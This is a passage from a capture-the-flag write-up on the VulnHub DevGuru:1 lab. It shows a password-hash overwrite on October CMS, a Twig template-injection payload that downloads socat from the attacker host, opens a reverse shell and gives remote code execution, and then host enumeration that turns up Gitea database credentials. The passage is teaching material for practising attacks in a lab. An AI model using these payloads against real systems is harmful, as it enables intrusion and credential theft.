
It worked! Let's enumerate the database!
Go to database octoberdb:

Among those tables, table backend_users seems like holding all users' information.
Select table backend_users:


Found user frank's password hash!
But, it's unable to crack:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:08:24(HKT)]
└> nano frank_october_cms.hash
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:08:29(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt frank_october_cms.hash
[...]
0g 0:00:02:19 0.13% (ETA: 2023-08-19 21:35) 0g/s 162.5p/s 162.5c/s 162.5C/s muggle..friends6
Luckily, we can just modify the password hash to login as user frank on October CMS!
- Generate bcrypt password hash:
<?php
echo password_hash("password", PASSWORD_DEFAULT);
?>
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:21:47(HKT)]
└> php gen_password.php
$2y$10$O5I0hiyePdikvoUwYzQtMOEK3emjotqjxWXjZCpo15b3AuC53nCuS
- Modify the password hash in Adminer:


Now we should be able to login as user frank:


We're in!
After enumerating, I found that we can edit Twig templates in /backend/cms:

Twig is a modern template engine for PHP. It also has a sandbox mode, which makes SSTI (Server-Side Template Injection) much harder. (From https://twig.symfony.com/)
According to PayloadsAllTheThings, we can get RCE via Twig SSTI payload:

After some trial and error, this payload works:
{{[0]|reduce('system','id')}}
- Modify the
/abouttemplate:

- View the result in
/about:

Nice! Let's get a reverse shell!
- Setup a socat listener: (For fully interactive shell)
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:32:51(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/18 16:32:52 socat[275576] N opening character device "/dev/pts/1" for reading and writing
2023/08/18 16:32:52 socat[275576] N listening on AF=2 0.0.0.0:443
- Host the
socatbinary via Python'shttp.servermodule:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:33:21(HKT)]
└> file /opt/static-binaries/binaries/linux/x86_64/socat
/opt/static-binaries/binaries/linux/x86_64/socat: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:33:22(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86_64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Modify the template with the following Twig SSTI payload: (Generated from revshells.com)
{{[0]|reduce('system','wget http://10.69.96.100/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.69.96.100:443 EXEC:"/bin/bash",pty,stderr,setsid,sigint,sane')}}

- Trigger the reverse shell payload:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:36:39(HKT)]
└> curl http://devguru.local/about
- Profit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|16:32:51(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/18 16:32:52 socat[275576] N opening character device "/dev/pts/1" for reading and writing
2023/08/18 16:32:52 socat[275576] N listening on AF=2 0.0.0.0:443
2023/08/18 16:36:39 socat[275576] N accepting connection from AF=2 10.69.96.75:38068 on AF=2 10.69.96.100:443
2023/08/18 16:36:39 socat[275576] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@devguru:/var/www/html$
www-data@devguru:/var/www/html$ export TERM=xterm-256color
www-data@devguru:/var/www/html$ stty rows 22 columns 107
www-data@devguru:/var/www/html$ ^C
www-data@devguru:/var/www/html$ whoami; hostname; id; ip a
www-data
devguru.local
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:af:e6:87 brd ff:ff:ff:ff:ff:ff
inet 10.69.96.75/24 brd 10.69.96.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feaf:e687/64 scope link
valid_lft forever preferred_lft forever
I'm www-data!
Privilege Escalation
www-data to frank
After gaining initial foothold of a target machine, we need to escalate our privilege. To do so, we need to enumerate the system.
Find system users:
www-data@devguru:/var/www/html$ awk -F':' '{ if ($3 >= 1000 && $3 <= 60000) { print $1 } }' /etc/passwd
frank
www-data@devguru:/var/www/html$ ls -lah /home
total 12K
drwxr-xr-x 3 root root 4.0K Nov 18 2020 .
drwxr-xr-x 25 root root 4.0K Nov 19 2020 ..
drwxr-x--- 7 frank frank 4.0K Nov 19 2020 frank
- System user:
frank
Found unusual app.ini.bak file in /var/backups/ directory:
www-data@devguru:/var/www/html$ ls -lah /var/backups/
total 76K
drwxr-xr-x 2 root root 4.0K Aug 18 2023 .
drwxr-xr-x 13 root root 4.0K Nov 19 2020 ..
-rw-r--r-- 1 frank frank 56K Nov 19 2020 app.ini.bak
-rw-r--r-- 1 root root 5.6K Nov 19 2020 apt.extended_states.0
-rw-r--r-- 1 root root 719 Nov 18 2020 apt.extended_states.1.gz
/var/backups/app.ini.bak:
; This file lists the default values used by Gitea
; Copy required sections to your own app.ini (default is custom/conf/app.ini)
; and modify as needed.
; see https://docs.gitea.io/en-us/config-cheat-sheet/ for additional documentation.
[...]
RUN_USER = frank
[...]
[database]
; Database to use. Either "mysql", "postgres", "mssql" or "sqlite3".
DB_TYPE = mysql
HOST = 127.0.0.1:3306
NAME = gitea
USER = gitea
; Use PASSWD = `your password` for quoting if you use special characters in the password.
PASSWD = {Redacted}
[...]
Oh! We found Gitea's database credentials!
Let's login as gitea database user in Adminer:
